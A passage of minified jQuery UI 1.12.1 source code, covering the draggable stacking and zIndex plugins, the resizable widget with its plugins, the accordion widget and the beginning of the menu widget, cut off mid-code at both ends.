.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case 